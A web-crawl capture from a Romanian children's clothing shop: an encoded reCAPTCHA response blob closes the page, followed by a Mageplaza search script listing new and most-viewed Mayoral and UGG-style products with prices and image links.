zSCHCq8OBdX58w6nDusOkw7Ukwq/[base64]/[base64]/DosO5TFZefgbCkiZ5wrbDg8KpwpnDkCzCjcKXw7cyw5bCiMKbwoNPcMKew57Co2bDkzfDg0FcaDDCi1wzbQYOwrpNXcOmWj0lJxLCksOvw6lqw6l4w5nDuj7DpE3DgMKdw6fCmMKZwo8ZDsOdcsOdA1V1MMK4w77CkxsWK3LDvcKcQ1PCi8Odwqp/[base64]/ClyI8AlFsd1LDm8OFYsOmLcKDB8KDwo06JlNcVjTChiLCtGx+wqnDtFlmUcKhwrHDl8KswrZzw7ExwpjDssOKwoTDgMOUIsKSw5/[base64]/wrlxwrHDp8KzwrnDhH8KwpbChcKVwopOwpdeKsOfw7fDsMKEP8O2FMK8wrnDvcKew7ZVw7TCjsKAwpVURMKzQcOZEsOBwrDCr3HCmcO3CBvDlgDCsGg/wqTCtMKXFMOlwqkVwoQSEnQWwow5J8KDwooxamhtwrELwrnCiWDCu8KJMkwNw5nCtRpxIsOGwo3Dn8O2wpzDq1XDgMKeajZowqvDsXR4eMOawqxEwofCk8Oww6R/wpZUw4DCqXRdRA3Cu8OUUSBmw6vCisKKASsjw6zCiGDDkwsEPU3CqG4RZA/CiUfDmwp6JDTDjcK8w7PCgyTCm2sRA8OIw7YSMMO3w5IEw6bCmMOcFg94wqDCqUrDmyjDj1XCigQ3E8OyDsOPwrkKw6PDgkEtwrrDs8K+w6LDrHbCkEhTY0nCssO/wqU1Hx0TL8OYw4jCuRnCjgRzQyvDisOWw4LCpsOZbcO4w4nCq3QlwoVgIGYuI3jDrcOrQsKEw7p8w4rDlVTChF/CtBteXcKuf1saLEAmXcKxAcOcw7bDuQDCm8KJw5VJwqnDnynDicOjWcOTMMOFKG5iQE0tw4UaPVHCkcK3dEg8w5nDrn0eHMOzfX/DrRPDtVk2JMO3JzLDt8OgwqPCsSc8wrbDmCRSP8OyKkQrc13CoMKnwrdEZzTDncO3wqjCkMK+w7kMwrjDgMOfw5DDoHrDrMKGw5PDmDrCn8K+w6DDvMOHBEjDj8KwMcOqwpQpWsKaUsOYVsKsJkEtwp0jUMOXNk/DnnTDr0vClsOOThXChULCicOawozDoWfDm8O3wrs6J3Qjw7J3w5k6wpXCm8KbUsKYDMKDLz/CnMKAdcKFYj1Nw5LDvsKTw6HDgsKiw5bDmcKJw4lswqfCgcO9V8KoFsOtw5NQwoMywpI6IDHDoMOGQ8O/w5AKw41HwpwbDQ1Cw6how4ZWMMKOI3VBwpbDtcOdw5TDkcKDcQ7DjgHDpHHDt1PDp8KNK8OfNyrCj8OEGMKKw7JXOhvDrmrDjiLCrQI9wq/[base64]/Do8OSw6nCgmfDjDQhw48QYFzCrcOCwpE6d8OwN8KJNllUw77Dn1QVw6lEV1/DqMOoLEJLwrNxw6bCt8OKw4sTw63ClcOFScO9w6MIdiVDFiBMQsO2FcOSwq4wwr4Fw7F/[base64]/[base64]/[base64]/Dvx0aPgbDoQYOw5Ijw4fCqnzCiFjClcKbwpbDpQQNwpDCo8KSw40lWMOdw6NUF2jDskIsY8Kzw7IXw53DqMO6wrjDisO3Og7Dp8KdwqPCjjPDgMKjHsKrw7fCksOEwr/CqA9fGcKfblRWw5hDwqp2w5Vjw6xEw4rCg3AsKcKlw7FIw4BNLXoNwonDhEvDrcKnw67Cjz7DiMKvwr/[base64]/K8ONwr0lw73Dn8O0ElRedHtFwqBgwqcsEcKWw54cwo3DjE5awoTCi3RqwonDn1FbSMODw53DlsKjw6rDvSNWDWfCh8OaDAVXfMOlGiXClW3DpMOsaUrCvi8dP0nDuSbCp8OQwr/Dh8OLC2vCkgUqwo3DtXguwqLCpcKuwo1mwr/DjRJXXEvDl8O2w7AoSsOPwrDCn1nDhcOfUDTCslZjwoHCksK4w7UJwotHAcKhWzxJXMKkw7hSO8OkF8OlwobCn8K0w6rDmg0VC8KPMcOnfDTComYRwpw4woZBZsOWwr3DhirCpmZSacO1T8K+wogEBE0EAiV1YsKbwp7CvQbDlcKpwpvCuyAdez4/[base64]/DsnXDvDjDvw3ChDTDmsOxEMKEe8Ktw5rDtFc+Zm7Ch8O3w6Npw6ELImTCkxZiBUxew6lZNSVcw7wmw6rDrsO9wqlQP8KAwot4UHJVIg/Dq8KRPcOKfMOBRD1PwoBIMsKPYj1fw7Ysw7VCw6LDrcKDw4AJKjLCucKFw4rDnCtmPWtFV8KrNELDhMKiwpoAZ8KQQBwOUMO+D8Ozw4c0X3s7fMKLHUjDvFnDmsKmw4jDisKkWMOlw4UFw73Dp8OIKmXCqsO1bcOjUGUPV8O3UnbCphsdw67DjhPDj3DClD/DgCbDnGM8woHDrD7DusO4Yj0/bMK3wpBFw54Nw6PDigURw7VvI8KPfy/Cu8KyHcO9XCfCjGzDvQMiQGpTCcOCcMOqw5cFw7hxMsOJwrrDjUcvOW7DvcKWwpN1IsOQFVzDtMOOwr7Cs8KtwqpLwq9uR3VpAFnCjiDDrGXDkFvCo8KDQMOjdcOWCE/DgcOtADrDpit0XnfCosKkEsOUw4YoIHx8FcKUZcOqwrIeV8OCw5rDpGxwLD/[base64]/Cv8OQw6XDlsKFw44AJsOAPxrDt8OTw6MNw4XDpwjDqcOZb8KeBMOHfcKkZ2low45wJcOPAX/DtMO7bmLChmLDgG0URcOcw681wp1Tw59Zw5dgwqpvw5xbC1wNwqhuw4QTbk/DsMK/[base64]/w6HCnsKcw5QiTcKQw5XCksKiaMOiSMO+w6NrMQliwrfDoWjDmsO2XcO1w4wrwo5ROMOWfcOHwrQTw6wxYSPDjTFUw6/Cvi8Lw7kGH2XCp8K0w4/CnHfDsyJnQsOFVS7CisOZwobCssOWwqzCsFE8AsKuw4YHQBTCn8OswpYBdTwrw5rCncKuKsOMwoF4agPCq8KewqQiw7ZvcMKGw7XDjcO1wpPDj8OdTlPDuGJeOl/DrxRKVRZHc8OHw4UNZsOqZ8OVS8OEw78hFMKTwoJpa8KRdcKOJFAhw47CrsOoTsOQeAQyb8ODZsOzwr7CnTghSAhnw75fwonCqsKrw4kiCsOfG8OFw44ww57CiMO3wqB9ZMKKJ8OqKUnCj8KEw5kbw7ZtFGVQYcKmwqgfw58pwqkWecK0wrInwrBFKcOGL8O0wr0Fwr/CpkXCnsKbw4jDmsOvHAxheMOybyzDrcK6wqZNwrLChMOyJsK0woHCrcOtwrgpXMKqw4MjWmHDtjcBZcKEw4fDucOYw5McdUTDjwvDusOCWV/DozEuRcKIB2TDgcOcScOhHsOow7QaAsOqw4PCjMKPwofDsAZqLS/DjV0Lw7xDwosCZ8KmwoHDscO2w4kfw5DCtQsow6jCp8KvwpbDmmARwop1wpV9G8Kiw6/CkS3Cj3vCr8OEX8Ksw67DhsKNLMOxwo/[base64]/CvMOPHsO4Sz9dQ8K0AC8hwrhLw5HDnxdRwoJuw44aXAPDicK0wq5eIMOSwqLCpg0MesO1w7DCnX/Cg2lyw7AtwoJNBMKzA3EowobDq8OTG1FQw7YXw5vDry9yw7bCsBMrLg7CsmwBQMKyw5bDuB9rFMO2bkgCNsO/LUEuw4HCjsO7KhPDmsO+wq3Dpw5MwqDDrsOtwqg3w67Do8KZHcO7F3N8wpLDqBHDlgBpw7PCnTk/wqTDpcKlKlIICcK3FgVHLW7DmcKhZ8ObwoLDjsOkVwk9woBoPcKATMOSB8OOAMK8HMOIwqzDk8OdDWHDkSQgw4LDqsKFb8Kfw4Ztw4PDpcKmGT1sEsO0w5XCqMOtfQowW8OGwox4wpzDnnrCmcO8wqJdUcOXWcO/HcO6wovCvcO/V19Rw40Sw5MAwofCvWLCksKaG8OGw6TDiiIowqRtwo9Dwp5awprDimHDr1LClXtNw6jCr8Obw5rDnH7CkcKmw6DDmQjCgz/[base64]/[base64]/CjMKcIsK1ESrClMK/wrrDjsKww6cjWsKZw4nCkxrDl8Oqw7PDtMKoacOowrXCisK9EsKLwr3Dk8OtUsOnw6p1A8KUw4nCh8K1IsKBKcOtBAXDkVcowotuw43CocK7I8Kuw4zCqnQYwqXDocK/wppUOz3CvsOxLsKuwqDChirCgT8vw4YkwoQMwoxDGzfDl2Aww4nDssOSYsKBRTLCv8Klw7g/w6rDindNwqFkYSrCuX/[base64]/CiD4nwoUOdsOVw7AtwqMpHcOqVsKZw5zDu8KeX8K1wq4pw57Cp8KgeDE0MsKrDDTCi8K2wqllw4NWwrEDw63DucOXRMOUw4fDvcKywpsHQVzClcKdw6zCo8KyGg5IwrPDqcOgTEHCu8OKwr7DpcK2w4/CicKtw5g4w4/DlsORPMOMPMOUIAjCikjDl8KFHSTDgsKQw5DDpcODJRAVC1IQw71BwpFjw7dkwp94C0vCrU7DniLClWVpe8OEEjoXwoozwrvDsSHCrMO4woJNYMKfdwjDsxjCpMKYeRbCpU3Cszw2esKPXkV3G3DDsMOlwpwMwoswD8Ovw57CmWLDnMOAw60HwpzCn3/DkxY7XTLCiWAUVcK4EMK2PsOQYcOqOMOGSWXDoMKVHsO1w5zCjcKFKMK0w4kyB27DoCDDpA7CqcOpw7N8LUnCrRfCg2lxwpBDw4Few6l8fWhTwpQ4NcOWwolGwqtrPFDCkcODw6jDs8O9wro/[base64]/w7PCr8K+RsKUworDpgLCtcKQXMO9EsKYw7VtwobDuDpJwpHDmMOuw53CkQLCisOtMMOpOW9RNh4VYi5ow4VwI8K7IcOmw6zCkMOAw7XDribDrsKsUmXCoF3CocO0wp1pSj8xwotBw7Naw7vCvsORw7jDhcKZI8OwD2c0w7YMwrR/wqgXw73Dr8O4dR7CmMK3f1/Cox3DgSLDmcOxwpLCvsO5UcKMVcO6w5gyLcOofcKbw5EDY2TDoU7CgcOzwpfDrlkafcKHw7kdQVcsQxsBw6vCsFLCu2w3KWzDqlzCosK9w4vDh8ODw4LCmk5QwqjDkXTDrsOgwofDgHhiw5ZbMMO0wpDCj0sEwpDDtcKiw7RQwp/DrFjDu1TDqk3Cv8OGwqXDnhXCl8KTWcOcVQXDg8OnRsK/DWFQbsKrc8OIw7LDtMKddsKOwo/[base64]/KsKqw4vCoCvDqV7CoCTCvcK7wqTCr8KwBEHDvHN/csObwonCs3d9UBRjeUVBecO2wqR3MwMdLhNAw7Ezwo8Wwot4TMKnw40RU8OQwq0nw4DDmMOQFio/FxLDuz9fw5jDr8OVd0FRwqJ2cMOSw6/[base64]/DgWvCklx2woHCjcOtbMO1OsOFwqnDm8OTcxJwaWzDtMOvGWvCqMK6PcOcCMKkY3zDu3xVw5fCgwTCt0PCoR9Hw73CkMKcw4/[base64]/Dt0TDsxLDrD7Cs8KKw4E9ZcKFPcO+H8KFbMOdwpnCpsOLw5Fiw7wlw4B6cmDDhCjDtsKMbcKYw6U7w7TDu3rCnMOBDk0uPcOsH8OsPETCgsOqGRk5FcOVwpBKEmHDjnVXwoZeW8K/JVIHw6XDjXnDpMOQwrFLH8O6woXCk0cMw6x0csOMBhDCsGXDmUMlZx7CqMOww6fDiSIgWX1UHcKMwr8Pwotew5XDkEcNISnCqBfDm8KQZQjCscOewpUqw5RQwqU+wphyUcK+bWECVsOKwpLCn1Iaw6/Cv8OgwpxUU8KUe8KUw4gOw77DkzHDgsOxw4bCv8O/w4wnw7nDtMOiZBFPwozCmcKVw7ZvDMOOS3o4w5wWMXLDlsOKwpNbTMOrZwRSw7nCoC1GVUVBLMOQwpHDvl1sw4MhWMKWJMOTwr/DqG/CrhLCu8OPVcK6ThbCtcKawqzCu0Uiw5BIw5o/E8O1wpMEcUrCiXIqCSZAdMOYwovCu3w3dx4iw7fCicKoZcKJwrPDhX/Dv37ChsOywpUOYz1Hw4UKFMK/CcO9w5HDrVAVf8Kvw4JkbsO6wqTDpxHDsy/CimEKVcOWw6w1wrV3w6ZifHvCtsOqSlN3F8KTcFE1w6QvSnTCg8KOwosYT8Orwqc5wqHDvcOowps/[base64]/wogjwqE9w6/CsMOYCSJlwqnChcKTw74aE13DncO5w7XCmEZvw7jDlMK+JEV0esOhJcOsw4nDijjDrcOTwoDDt8O4GcOvZsKgD8ONw6TCskrDvE53wpTCqkxJIDNDwrkndF09woHCpHPDncKkIMOAc8OVU8ONwprCksKgOcKrwqfCpMOLV8Osw7XDlcOfID/DhCDDoHrDrAd4c1Y/wobDqw/CscOHw73ClMOgwpJkOMKjw7F/[base64]/[base64]/DjSnCmcKRR8ONZcK0w4bDoVfCvlVgwrDCtMODwoVfwqRpw5LCrsO4RjvDqFh4DkzCuxXCgVTCtCh7DR3CtcK7cBJ4wqrChELDocKMGsKOEWVfLcOGAcKyw6zCvX3CrcKiCsO9w5vCjcKIw7VkBFrCoMKFw5R9w6LDv8O0P8KZKsK/wrPDicO0wrhrYsOAZMOGDsKbwppBw69sGRtgXz/CmMKlOEHDpMO0wohjw7TDj8OhR3/DlmZywrjCmFo/N25fLMK8WMKEQnZxw5XDqH1+w5PCnXNTKsKoMFbDqMK5w5B6w51VwpR1w5zCmcKGwobDok/CnW58w79rfMO0TGzDmMOSMsOtLi3DuhgRw6vCsj/DmsOHwrnDvXhZAFXCmsK2w54wa8KNwroYwozDizTDhQgvw4QAw6cAwr3DpzRaw4oIccKsLQFicg7DgsKhSlLCvcOzwpx9wpBVw5HCo8Oww7QfbsOQwqUkQjTCm8Kcwrgowp4/f8KTw4xDD8O8wofDmVrCkV/Cs8O6w5BVJkd3w4Mjd8OnTFELw4IbEMKbw5XCqmp8bsOdZ8K+a8O7NcO6Lx3DvVrDiMKOS8KjFh1jw55gEzjDosKswqkjU8KDbMO7w5LDpTPCkxHDsSFdBsKDH8Kjwr/DtmLCuzlvMQTDhgEnw4sVw7Ztw4bCrnPDvMOtLSXCksO/woBeWsKbw7LDo07CgsKdwrlPw6gPXsOkCcOMJMKhS8KtHsOiYBPDqU7Ci8OgwrzDlwbCtmQMwpkRaEXDocKFwq3Dp8O2NxbDmxfDmcO1w4TDnyhBY8KewqtKw6bCjirDiMKLwocaw6wqX0bCvk4YDGDDtMOjFMKnOMKUwrPCtRIsZ8K1wo1twr/DoGsHIMOlw60jwozDmMOhw6pcwpsBHAxTw7caGSTCisKLw5E7w7jDohQGwrUGTitCQVjCuh1CwrrDvsONTcKIO8OWQSTCvMO/w4vDtMKkwrBswqRBIwDCjDrDkT13wonDrUkNBU/DrWRNUEAww6nDtcKTwrZsw4zCqcKyFsOTHMKDfcKDZE4Lw5nDuRXDhyHCoRrDsx3Cu8KjfcO/[base64]/w6jDkMORw63CucKsO8Opwp9Xw5bCkG/CqsOGwq/[base64]/Cj8Orw50YwrnDryvCmil5FGTCtcO9KQhxwrcawqEpdzLDn07CucOIw70Kw4/[base64]/[base64]/wq1/woXDhcKOwqXDqcK3w6HDlRjCnsOkIWPCpsO8CcOgwocpN8KkdcOsw6cHw4ADAyDDpAvDplEKKcKjMn/[base64]/ZsOQfsO/wrfDowfCuzvDoxnCiQppHwYvwrc2wq3CoysIH8ORfsORw7NnXXEdwrsIeGXCmRbDtcOMw4HDgMKTwrcqwrlRw5ABUsO5w7UZw7XDv8Oew4Unw7/DpsKAcsOHLMK+LsKzaSw9w6NEw4smLsKCwpwCVljDicKzAsONVwzClcK/wqHDsgjCrcKtw4UuwpYcwr4Dw4PCmgULesK8QEd7M8Ktw71wQiAuwrXCvjzCkRZew7rDoWnDvWTCuVJdw681wr7DpXxVKGbDoW3CmcKxw4hgw71yG8Kfw6LDolDDpMO5wpBfw63DrcOkw4PCnz/DtsK4w7wUF8OPby/[base64]/w4ESwq58w7XDrH5pO8Obwr9eQ8OFwo/CmwQXw6PClFTDqsKsdxvCocOpSGknw65vw5tvw4tdQcK8f8O5eH/[base64]/CphPCucKPFcKPw4kHwpbCqHQrBgcPwqzCvjTDgcO6w7XDkUI0wpsjwq5KdsOkwqvDiMO8CsOgwrF+w54lw7suRk5hPQ3ClUnDlEnDtsKlI8KhGxsFw7J2BcOifxRCw6PDosKAZWvCjMKHXU1oU8KiSsOWLmzDtkg+w71CIl/DmAI2N2TDvsK2C8Odw4nDkkgOw7oCw4cJwrDDljNBwqbCoMO6w4ZTwqvDgcKnw5U4eMODwozDuBAVTMK/MMO5K18Uwrh2CybDvcKaPsKSw5s3WMKXV1PCk07CjcKWwofCncKGwpVeDsKVacKAwqDDqcKGw5xAw4DDqDnDtsO/wqEpES4WB00CwqPCkcOaY8OiR8OyZhDChXnCjcKxw6YIw4kVDsOpdk9hw7/Dl8K0fGpiWSvCisKZPHnDgmhtY8O7AMKtJAsvwqrDgsOHwpHDjmwdRsOQw77CjsKew48uw5Jmw4MgwrjDq8OgVsOifsOBw5ILw4QYW8KtNUZ0w4/Ckx8Qw6bCtxA1wrXDlnLCp0oew5LCgMOiw5NTAXDDscKXwqoRF8KHWMKmwpEyOsOZb34jcXvDtMKTRMOtPcO2Li8Hf8OjPMK0UVN6EAXDrsO2w7QxR8ObakQYGGRXwr/CiMOtSW3CmQPCpTLCmwPCmsKvwoUWJ8OPwrnCt2XCmMOjbw/DuV04dgkJZsK3c8KgeCnDvSVyw64fTwTDr8Kzw7HCr8O+O0UuwoPDt0dAUHTCvcKEwqDDtMOdw4TDhcOWw7TCm8Kiw4ZjMm/DqsKncWB/EsOqw7ddw4HDkcOTwqHDrgzCk8O/wpfDucK/w44lSsKLOC/DtMKoZMKcfsOrw7fDmTp6wokQwr8CVMK8KyLDkMKZw4DCrWXDqMOPwr7Dg8O4Q1R2w6vCmsKww67CjD9bw71tRcKIw70OIcOUwopqw6JYRiFrfF7DtS1ZfWlpw6J4woHCosKuwoXDuz1MwptEwrkSJXMTwo3DicKqUMORRMOvaMKubU0pwoRhwo/Dp1rDkT/Clms/LMKiwqgqAsOTwo8pw73DqVTCuz4bwpfChsOsw6bCjcONL8OuwofDisO7wpRJb8KqWAhxw4HCtcOZwqrCglcnGjUPAMKrK0rCk8KVTy3DjcOuw4rDv8KEw4DCisOlF8OgwqXCoMOBb8KpeMKowpcSJk/CrydhQcKlw4fDrsK0BMOmYcOxwr41DkPDvhDDkAkfEAF6KQFZJgAuwqcCwqAMwpvCgcOkJ8OAwo/ContWOi4tTcOILiTDjcKywrfDssKWUSDCkcO+CCPDjMKBAXbCoxFkwpjCo2A9wrbCqDtBPRzDvMO7a39eUnJPw4rDph1VNA1hw4JtbMKAwpsbcMOwwqBHw4d7RcKBwq7Cpl0bwrjCt1vCgMOML0XDsMO9JcORHsKgw5vDksK0djsRwpjDjVdFA8KBw60RYh/CliMow4BSJVRNw7zCm2hZwqvCnMOPUMKvwrnCmSrDv1o4w6HDjS5UViRBPQbDjhpXF8OLLxXCicKjwrp8anJ0wpkJw702CFnDt8KvFmEXNUkGw5bCvMO+KXLCt3LDu2U/[base64]/Ch2/DvQ7Dk8KudcK7wqpSwoDCmz5bdVLDixDCvlx/dUgzworCmgHCksO0I2TCrsK9OcKKWcKTbmfDlMKrwrvDtMKYFj3Clz7Dk2ENw7PCoMKMw4XCnMKJwoRwZSjCl8K+wrpdasOKw73DoRbDvcOqwrTDj1A0Z8OcwpJ5JcK6wo/CqnpIS0jDk0tjw7HDjsKOwogYezzCiVBZw7nCvGoxJ0bCpGBoSsOqwqxrFcOQQClzwovChcKrw7/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://i-fashion.ro:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Uy3MFgI2XKLUAmnKMCq7IAOnXuPID1PIj6eHgjk+ioQ\\u003d\x22,1,0,null,1,1769395927354,0,0,[54,46,219,49,243],null,[131,190,164,115],\x22RC-_QN8mhwW7SVGCg\x22,null,null,null,null,null,\x220dAFcWeA4AjEeMzjsjibQ-l9E-UCECjpg61QadMtXg7NqOmmOqdkWyx4pvaAJURMBflpCg8DeRLxvFDX9aw5hvNHaHqfr8UtKBUg\x22,1769478727477]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=566
body_size: 2383
content:
;var mp_new_product_search = [{"value":"Cizme maro tip UGG baroc it-ugg01s","s":"it-ugg01s baroc maro","c":["2","1","4","1","2","63","1","2","75","1","2","223","1","2"],"d":"Temperaturile neprietenoase incep sa isi spuna cuvantul! Mai mult ca sigur iti vei dori sa te inc...","p":139,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/c\/i\/cizme-tip-ugg-maro-baroc.jpg","u":"ugg-maro-baroc-it-ugg01s.html","o":"new_products"},{"value":"Pantofi fetite bleumarin Mayoral my-pantf03z","s":"my-pantf03z","c":["75","1","2","145","1","2","75","151","1","2","75","200","1","2","75","225","1","2","75","320","1","2","75"],"d":".","p":29,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-02-28_at_19.59.59.jpeg","u":"pantofi-roz-mayoral.html","o":"new_products"},{"value":"Geaca fete Mayoral my-g102g","s":"my-g102g","c":["75","1","2","145","1","2","75","151","1","2","75","225","1","2","75","317","1","2","75"],"d":".","p":79,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/7\/27-01459-002-800-1-500x500_1.jpg","u":"geaca-fete-mayoral.html","o":"new_products"},{"value":" Blugi baieti Mayoral my-bg204a","s":"my-bg204a","c":["75","1","2","145","1","2","75","150","1","2","75","186","1","2","75","225","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/1\/6\/16990360_381582522197978_94402439_o-500x500.jpg","u":"blugi-verzi-mayoral.html","o":"new_products"},{"value":"Blugi fete Mayoral 00075 MY-BG01P","s":"MY-BG01P","c":["75","1","2","154","1","2","75","225","1","2","75","330","1","2","75"],"d":"Blugi lungi pentru fat\u0103 cu decupaj str\u00e2ns, apar\u021bin\u00e2nd liniei noastre feminine care se potrive\u0219te ...","p":99,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/b\/l\/blugi-fetite-mayoral-00075.jpg","u":"blugi-fete-mayoral-00075.html","o":"new_products"},{"value":"Body fetite Mayoral 1782 MY-BD06P","s":"MY-BD06P","c":["75","1","2","145","1","2","75","151","1","2","75","190","1","2","75","225","1","2","75"],"d":"Body cu maneca scurta si cu detalii volanase pentru bebe fetita nou-nascuta. Guler rotund cu vola...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/0\/20-01782-022-800-2.jpg","u":"body-mayoral-fetite-1782.html","o":"new_products"},{"value":"Set bermude baie scurte cu imprimeu baiat Mayoral MY-SET03P","s":"MY-SET03P","c":["145","1","2","150","1","2","145","226","1","2","145"],"d":"Set doua costume de baie pentru bebe baiat in nuante complementare, cu design confortabil si cool...","p":89,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/e\/set-bermude-mayoral-1695.jpg","u":"set-bermude-mayoral-1695.html","o":"new_products"},{"value":"Pantaloni scur\u021bi b\u0103ie\u021bi Mayoral MY-PS11P","s":"MY-PS11P","c":["75","1","2","145","1","2","75","153","1","2","75","225","1","2","75","230","1","2","75"],"d":"Pantaloni Bermuda pentru copii. Band\u0103 de cauciuc elastic\u0103 \u0219i \u00eenchidere cu buton. \u021aes\u0103tur\u0103 de bumb...","p":99,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/pantaloni-scurti-baieti-mayoral-3259.jpg","u":"pantaloni-scurti-baieti-mayoral-3259.html","o":"new_products"},{"value":"Pantaloni scur\u021bi fete Mayoral MY-PS04P","s":"MY-PS04P","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","231","1","2","75"],"d":"Pantaloni scur\u021bi de tip scurt pentru fete. Talie din cauciuc elastic \u0219i \u00eenchidere cu fermoar \u0219i b...","p":79,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/pantaloni-scurti-fete-mayoral-236_1.jpg","u":"pantaloni-scurti-fete-mayoral-236.html","o":"new_products"},{"value":"Body maneca scurta basic bebe fetita nou-nascuta Mayoral MY-BD02P","s":"MY-BD02P ALB","c":["75","1","2","145","1","2","75","151","1","2","75","190","1","2","75","225","1","2","75"],"d":"Body cu maneca scurta pentru bebe fetita nou-nascuta. Guler rotund. Inchidere prin capse. Materia...","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/b\/o\/body-bebelusi-191.jpg","u":"body-bebelusi-191.html","o":"new_products"}];
            var mp_most_viewed_products = [{"value":"Cizme maro tip UGG baroc it-ugg01s","s":"it-ugg01s baroc maro","c":["2","1","4","1","2","63","1","2","75","1","2","223","1","2"],"d":"Temperaturile neprietenoase incep sa isi spuna cuvantul! Mai mult ca sigur iti vei dori sa te inc...","p":139,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/c\/i\/cizme-tip-ugg-maro-baroc.jpg","u":"ugg-maro-baroc-it-ugg01s.html","o":"most_viewed_products"},{"value":"Pantofi fetite bleumarin Mayoral my-pantf03z","s":"my-pantf03z","c":["75","1","2","145","1","2","75","151","1","2","75","200","1","2","75","225","1","2","75","320","1","2","75"],"d":".","p":29,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-02-28_at_19.59.59.jpeg","u":"pantofi-roz-mayoral.html","o":"most_viewed_products"},{"value":"Geaca fete Mayoral my-g102g","s":"my-g102g","c":["75","1","2","145","1","2","75","151","1","2","75","225","1","2","75","317","1","2","75"],"d":".","p":79,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/7\/27-01459-002-800-1-500x500_1.jpg","u":"geaca-fete-mayoral.html","o":"most_viewed_products"},{"value":" Blugi baieti Mayoral my-bg204a","s":"my-bg204a","c":["75","1","2","145","1","2","75","150","1","2","75","186","1","2","75","225","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/1\/6\/16990360_381582522197978_94402439_o-500x500.jpg","u":"blugi-verzi-mayoral.html","o":"most_viewed_products"},{"value":"Body fetite Mayoral 1782 MY-BD06P","s":"MY-BD06P","c":["75","1","2","145","1","2","75","151","1","2","75","190","1","2","75","225","1","2","75"],"d":"Body cu maneca scurta si cu detalii volanase pentru bebe fetita nou-nascuta. Guler rotund cu vola...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/0\/20-01782-022-800-2.jpg","u":"body-mayoral-fetite-1782.html","o":"most_viewed_products"},{"value":"Tenesi albi sport de bebe baiat nou-nascut Mayoral 9281 MY-TEN01P","s":"MY-TEN01P ALBI","c":["145","1","2","75","1","2","145","225","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","440","1","2","145"],"d":"Pantofi stil casual de bebe baiat nou-nascut, usor de combinat si versatili. Invelis exterior din...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/t\/e\/tenesi-albastri-maypral-9281.jpg","u":"tenesi-albastri-maypral-9281.html","o":"most_viewed_products"},{"value":"Palarie alba fete Mayoral my-pal01p","s":"my-pal01p alb","c":["145","1","2","151","1","2","145","235","1","2","145","236","1","2","145","245","1","2","145","201","1","2","145","341","1","2","145"],"d":"Palaria fetita pentru nou-nascuti realizata cu tesaturi moi si lejere, care iti vor oferi momente...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/palarie-alba-mayoral-9256.jpg","u":"palarie-alba-mayoral-9256.html","o":"most_viewed_products"},{"value":"Pantofi blue baietei Mayoral MY-PANTF04P","s":"MY-PANTF04P BLUE","c":["145","1","2","235","1","2","145","237","1","2","145","251","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","439","1","2","145"],"d":"Pantofi tip Pepito cu care po\u021bi \u00eembr\u0103ca picioarele bebelu\u0219ului \u00een orice fel de ocazii. \u00cenveli\u0219 ex...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/pantofi-mayoral-blue-baieti-9276.jpg","u":"pantofi-mayoral-blue-baieti-09276.html","o":"most_viewed_products"},{"value":"Camasa crem Mayoral MY-CM02P","s":"MY-CM02P CREM","c":["75","1","2","145","1","2","75","225","1","2","75","395","1","2","75","396","1","2","75","427","1","2","75","428","1","2","75"],"d":"C\u0103ma\u0219\u0103 cu m\u00e2nec\u0103 scurt\u0103 pentru b\u0103ie\u021bi nou-n\u0103scu\u021bi. Gulerul tricoului. \u00cenchidere cu buton \u00een fa\u021b\u0103....","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/6\/3\/63ef1c49-abd8-4dea-b5b7-e037de80fc40.jpg","u":"camasa-crem-baieti-mayoral-1141.html","o":"most_viewed_products"},{"value":"Bolero gri inchis Mayoral 0314 My-bo02p","s":"My-bo02p-GRI INCHIS","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","290","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/9\/2\/92021102_1132146920468549_7602468198436306944_n_1.jpg","u":"bolero-gri-inchis-mayoral-314.html","o":"most_viewed_products"}];
